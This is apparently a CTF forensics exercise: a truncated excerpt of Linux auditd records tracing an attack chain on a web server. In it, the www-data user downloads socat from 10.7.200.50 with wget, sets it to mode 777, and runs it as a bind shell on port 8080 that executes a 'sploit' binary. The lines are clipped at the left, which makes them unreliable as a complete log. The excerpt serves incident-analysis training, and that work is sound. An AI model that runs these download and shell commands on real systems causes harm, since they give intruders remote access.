 mple > CTF > CyberRTH2024 > Attack chain in Auditd log > Attack chain in Auditd.log
"/var/www/html"
=0 name="/bin/sh" inode=65545 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
socat Aa ab 4 of 28
=1 name=(null) inode=109720 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
proctitle=7368002D630077676574202D7120687474703A2F2F31302E372E3230302E35302F736F63617420323E2631
rch=c000003e syscall=59 success=yes exit=0 a0=7f6400fadd40 a1=7f6400fadcd0 a2=7f6400fadcf0 a3=7f6400d809d0 items=2 ppid=20780 pid=20781 auid=4294967295 uid=33
gc=3 a0="wget" a1="-q" a2="http://10.7.200.50/socat"
"/var/www/html"
=0 name="/usr/bin/wget" inode=47126 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
=1 name=(null) inode=109720 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
proctitle=77676574002D7100687474703A2F2F31302E372E3230302E35302F736F636174
rch=c000003e syscall=2 success=yes exit=5 a0=f14ff0 a1=241 a2=1b6 a3=438da3 items=2 ppid=20780 pid=20781 auid=4294967295 uid=33 gid=33 euid=33 suid=33 fsuid=3
"/var/www/html"
=0 name="/var/www/html" inode=99493 dev=fe:01 mode=040777 ouid=33 ogid=33 rdev=00:00 nametype=PARENT
=1 name="socat" inode=98554 dev=fe:01 mode=0100644 ouid=33 ogid=33 rdev=00:00 nametype=CREATE
proctitle=77676574002D7100687474703A2F2F31302E372E3230302E35302F736F636174
rch=c000003e syscall=59 success=yes exit=0 a0=7f513d2003e8 a1=7ffd79cda650 a2=7ffd79cdf548 a3=7f513df43a50 items=2 ppid=31895 pid=20782 auid=4294967295 uid=33
gc=3 a0="sh" a1="-c" a2=63686D6F6420373737202F7661722F7777772F68746D6C2F736F63617420323E2631
"/var/www/html"
=0 name="/bin/sh" inode=65545 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
=1 name=(null) inode=109720 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
proctitle=7368002D630063686D6F6420373737202F7661722F7777772F68746D6C2F736F63617420323E2631
rch=c000003e syscall=59 success=yes exit=0 a0=7fa82d85ed30 a1=7fa82d85ecc0 a2=7fa82d85ece0 a3=7fa82d6319d0 items=2 ppid=20782 pid=20783 auid=4294967295 uid=33
gc=3 a0="chmod" a1="777" a2="/var/www/html/socat"
"/var/www/html"
=0 name="/bin/chmod" inode=65650 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
=1 name=(null) inode=109720 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
proctitle=63686D6F6400373737002F7661722F7777772F68746D6C2F736F636174
rch=c000003e syscall=59 success=yes exit=0 a0=7f513d2003e8 a1=7ffd79cda650 a2=7ffd79cdf548 a3=7f513df43a50 items=2 ppid=3180 pid=20784 auid=4294967295 uid=33
gc=3 a0="sh" a1="-c" a2=2F7661722F7777772F68746D6C2F736F636174207463702D6C3A383038302C7265757365616464722C666F726B20657865633A2F7661722F7777772F68746D6C2F7370
"/var/www/html"
=0 name="/bin/sh" inode=65545 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
=1 name=(null) inode=109720 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
proctitle=7368002D63002F7661722F7777772F68746D6C2F736F636174207463702D6C3A383038302C7265757365616464722C666F726B20657865633A2F7661722F7777772F68746D6C2F73706
rch=c000003e syscall=59 success=yes exit=0 a0=7f9d0e841cb0 a1=7f9d0e841d60 a2=7f9d10655378 a3=7f9d0e6149d0 items=1 ppid=20784 pid=20785 auid=4294967295 uid=33
gc=3 a0="/var/www/html/socat" a1="tcp-l:8080,reuseaddr,fork" a2="exec:/var/www/html/sploit,pty,setsid,setpgid,stderr,ctty"
"/var/www/html"
=0 name="/var/www/html/socat" inode=98554 dev=fe:01 mode=0100777 ouid=33 ogid=33 rdev=00:00 nametype=NORMAL